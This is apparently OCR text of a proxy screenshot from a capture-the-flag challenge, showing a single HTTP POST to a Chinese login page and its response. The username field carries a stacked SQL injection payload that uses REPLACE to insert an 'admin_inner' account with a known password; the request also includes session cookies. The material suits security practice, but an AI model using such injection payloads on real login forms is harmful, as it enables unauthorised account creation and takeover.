 Request
Raw Params Headers Hex
POST / HTTP/1.1
Host: eci-2zeb5ty7ty8rsxhzcylg.cloudeci1.ichunqiu.com
Content-Length: 149
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://eci-2zecbk1aefg5ojnx1xmx.cloudeci1.ichunqiu.com
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/93.0.4577.63
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://eci-2zecbk1aefg5ojnx1xmx.cloudeci1.ichunqiu.com/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie:
UM_distinctid=17afa485bce446-01fd1a1fca4144-35637203-1fa400-17afa485bcf
b95; chkphone=acWxNpxhQpDiAchhNuSnEqyiQuDIO0O0O;
Hm_lvt_2d0601bd28de7d49818249cf35d95943=1629686707,1631854624;
ci_session=2c5a3251f31b155eb77fd48aa824fe130b3bd429;
Hm_lpvt_2d0601bd28de7d49818249cf35d95943=1632035636;
PHPSESSID=1rur9frf4mle5k7nb052ink6mk;
__jsluid_h=4e7f192180dd7ef14e434654fc936c80; SL_GWPT_Show_Hide_tmp=1;
SL_wptGlobTipTmp=1
Connection: close
username=admin';replace
real_admin_here_do_you_find(id,yourname,password)
value(1,'admin_inner','123456')
;#&password=admin&submit=%E6%8F%90%E4%BA%A4
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Sun, 19 Sep 2021 09:55:26 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
Vary: Accept-Encoding
Vary: Accept-Encoding
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
X-Via-JSL: 2273f52,-
X-Cache: bypass
Content-Length: 375
<html>
<head>
<meta charset="UTF-8">
<title>用户登录</title>
</head>
<body>
<h1>漂亮的前端登录页面</h1>
<form action="" method="post">
username: <input type="text" name="username"
value=""><br>
password: <input type="password" name="password"
value=""><br>
<input type="submit" name="submit">
</form>
<pre>
<hr></pre>
</body>
IDLab